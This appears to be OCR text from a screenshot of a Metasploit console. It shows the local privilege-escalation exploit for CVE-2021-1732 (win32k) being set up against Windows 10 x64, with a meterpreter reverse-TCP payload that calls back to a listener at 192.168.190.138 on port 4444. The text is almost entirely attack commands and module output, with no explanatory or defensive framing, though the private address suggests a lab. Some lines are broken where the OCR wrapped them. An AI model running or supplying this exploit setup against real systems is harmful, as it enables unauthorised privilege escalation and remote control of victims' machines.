 msf6 exploit(windows/local/cve_2021_1732_win32k) > set LHOST 192.168.190.
138
LHOST ⇒ 192.168.190.138
msf6 exploit(windows/local/cve_2021_1732_win32k) > set session -1
session ⇒ -1
msf6 exploit(windows/local/cve_2021_1732_win32k) > show options
Module options (exploit/windows/local/cve_2021_1732_win32k):
Name Current Setting Required Description
SESSION -1 yes The session to run this module o
n.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', s
eh, thread, process, none)
LHOST 192.168.190.138 yes The listen address (an interfac
e may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 v1803-20H2 x64
msf6 exploit(windows/local/cve_2021_1732_win32k) >